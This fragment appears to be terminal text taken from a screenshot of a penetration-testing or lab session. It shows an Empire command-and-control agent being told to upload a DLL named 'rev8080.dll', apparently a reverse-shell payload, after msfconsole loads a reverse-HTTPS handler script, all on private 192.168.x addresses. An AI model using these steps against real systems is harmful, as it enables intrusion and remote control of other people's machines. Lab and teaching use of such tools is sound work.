 Harry — harry@FuzzerOS: ~/Empire — ssh
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — msfconsole -r rev_https_han
(Empire: 731LH26E) > upload /home/harry/rev8080.dll
[*] Tasked agent to upload rev8080.dll, 5 KB
[*] Tasked 731LH26E to run TASK_UPLOAD
[*] Agent 731LH26E tasked with task ID 6
(Empire: 731LH26E) > [*] Agent 731LH26E returned results.
[*] Valid results returned by 192.168.2.9